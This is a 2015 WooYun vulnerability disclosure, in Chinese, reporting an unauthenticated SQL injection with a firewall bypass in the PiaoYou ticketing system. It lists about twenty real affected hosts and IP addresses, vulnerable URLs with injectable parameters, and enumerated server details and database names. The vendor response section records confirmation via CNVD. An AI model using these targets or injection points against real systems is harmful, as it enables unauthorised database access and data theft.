漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0120667

漏洞标题:第三方某售票系统通用型SQL注入绕过waf3处(无须登录)

相关厂商:票友软件

漏洞作者: 路人甲

提交时间:2015-06-15 17:36

修复时间:2015-09-17 17:12

公开时间:2015-09-17 17:12

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:20

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-06-15: 细节已通知厂商并且等待厂商处理中

2015-06-19: 厂商已经确认,细节仅向厂商公开

2015-06-22: 细节向第三方安全合作伙伴开放

2015-08-13: 细节向核心白帽子及相关领域专家公开

2015-08-23: 细节向普通白帽子公开

2015-09-02: 细节向实习白帽子公开

2015-09-17: 细节向公众公开

简要描述:

rt

详细说明:

demo.piaoyou.org/

ttp://221.224.50.46/

http://jy.4000211929.com/

http://61.129.251.198:81/

http://demo.piaoyou.org/

oa.wuzhouair.com

http://61.129.251.198:88/

http://58.246.26.230:81/

http://122.227.255.94:81/

http://180.166.101.94:81/

http://222.128.120.192:81/

oa.yccas.com

http://oa.zhongbo-china.com/

http://oa.jl-travel.com/

http://oa.dxtravel.cn

http://cz.4000211929.com

http://hy.4000211929.com/

wh.4000211929.com/

www.yeehang.cc/

官网demo:



http://demo.piaoyou.org/bx/base.aspx?gysid=39&gysname=%u592a%u5e73%u6d0b&id=2%27&m=8

http://demo.piaoyou.org/flight/kaipiao_edit.aspx?id=937

http://demo.piaoyou.org/flight/refund_update.aspx?id=942&sid=438

漏洞证明:

web server operating system: Windows 2003 or XP

web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0

back-end DBMS: Microsoft SQL Server 2005

available databases [49]:

[*] amyt_pek

[*] bfz_bjs

[*] chaoyang_wux

[*] cht_taicang

[*] distribution

[*] dzy_bjs

[*] guojing_pek

[*] hak_shu

[*] hqrx_pek

[*] hxd_pek

[*] hy_canhzr

[*] jmy_hlj

[*] kmg_naixy

[*] kpjc_pek

[*] master

[*] model

[*] msdb

[*] oa_users

[*] pek_bssdn

[*] pek_bswangbanan

[*] pek_zsy

[*] PiaoYou_bjcyj

[*] PiaoYou_dxtravel

[*] PiaoYou_hczls

[*] PiaoYou_jifei

[*] PiaoYou_jingyuan

[*] PiaoYou_jyh

[*] PiaoYou_jyzhaoyang

[*] PiaoYou_ngbaifei

[*] PiaoYou_pekjinlin

[*] PiaoYou_shah

[*] PiaoYou_shajcm

[*] PiaoYou_shaxu

[*] PiaoYou_shazb

[*] PiaoYou_shtianai

[*] PiaoYou_szhuanyu

[*] PiaoYou_xw2012

[*] rzh_bjs

[*] sdpiaoyou

[*] shehua_henan

[*] shx_web

[*] shzx_sha

[*] tdsf_pek

[*] tempdb

[*] wanhely

[*] wdm_sdyt

[*] xiy_kh

[*] yitu_pek

[*] yuenan

修复方案:

过滤

版权声明:转载请注明来源 路人甲@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:10

确认时间:2015-06-19 17:11

厂商回复:

CNVD确认所述情况,已经由CNVD通过网站公开联系方式向软件生产厂商通报。

最新状态:

暂无